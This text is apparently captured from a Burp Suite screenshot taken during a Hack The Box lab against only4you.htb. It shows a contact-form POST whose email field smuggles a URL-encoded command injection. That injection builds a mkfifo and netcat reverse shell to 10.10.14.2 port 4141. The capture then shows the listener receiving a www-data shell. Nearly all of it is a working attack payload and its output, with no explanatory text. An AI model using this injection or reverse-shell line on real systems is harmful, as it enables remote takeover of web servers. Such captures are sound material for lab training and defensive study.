 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://only4you.htb
10 DNT: 1
11 Connection: close
12 Referer: http://only4you.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=test&email=
a%40b.com%7Crm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7Csh+-i+2%3E%261%7Cn
c+10.10.14.2+4141+%3E%2Ftmp%2Ff&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Apr 2023 06:29:25 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
Inspector
Request Attribu
Request Query
Request Body
Request Cookie
nc -lvnp 4141
nc -lvnp 4141 80x24
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.211.55] 50256
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$